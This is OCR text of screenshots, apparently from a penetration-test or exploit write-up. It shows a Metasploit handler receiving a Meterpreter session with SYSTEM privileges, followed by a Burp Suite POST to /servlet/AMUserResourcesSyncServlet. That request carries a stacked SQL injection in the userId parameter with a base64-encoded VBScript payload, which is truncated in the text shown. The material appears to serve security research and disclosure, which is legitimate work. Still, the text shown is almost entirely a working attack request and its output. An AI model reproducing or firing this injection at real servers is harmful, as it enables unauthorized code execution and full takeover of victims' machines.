 root@kali: ~ 168x11
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.2.208
[*] Meterpreter session 11 opened (192.168.2.209:4444 -> 192.168.2.208:53657) at 2018-05-18 11:02:33 -0600
sessions -i 11
[*] Starting interaction with 11...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: https://192.168.2.208:8443 ?
Request
Raw Params Headers Hex
POST /servlet/AMUserResourcesSyncServlet HTTP/1.1
Host: 192.168.2.208:8443
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 12336
ForMasRange=1&userId=1;copy+(select+convert_from(deco
de($$T24gRXJyb3IgUmVzdW1lIE5leHQ6U2V0IG9ialdiZW1Mb2Nh
dG9yID0gQ3JlYXRlT2JqZWN0ICgiV2JlbVNjcmlwdGluZy5TV2Jlb
UxvY2F0b3IiKTppZiBFcnIuTnVtYmVyIFRoZW46V1NjcmlwdC5FY2
hvIHZiQ3JMZiAmICJFcnJvciAjICIgJiAiICIgJiBFcnIuRGVzY3J
pcHRpb246RW5kIElmOk9uIEVycm9yIEdvVG8gMDpPbiBFcnJvciBS
ZXN1bWUgTmV4dDpTZWxlY3QgQ2FzZSBXU2NyaXB0LkFyZ3VtZW50c
y5Db3VudDpDYXNlIDI6c3RyQ29tcHV0ZXIgPSBXc2NyaXB0LkFyZ3
VtZW50cygwKTpzdHJRdWVyeSA9IFdzY3JpcHQuQXJndW1lbnRzKDE
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie:
JSESSIONID_APM_9090=151D92D8CFF146F44FC8E12AB26FFF46;
Path=/; Secure; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 0
Date: Fri, 18 May 2018 16:56:12 GMT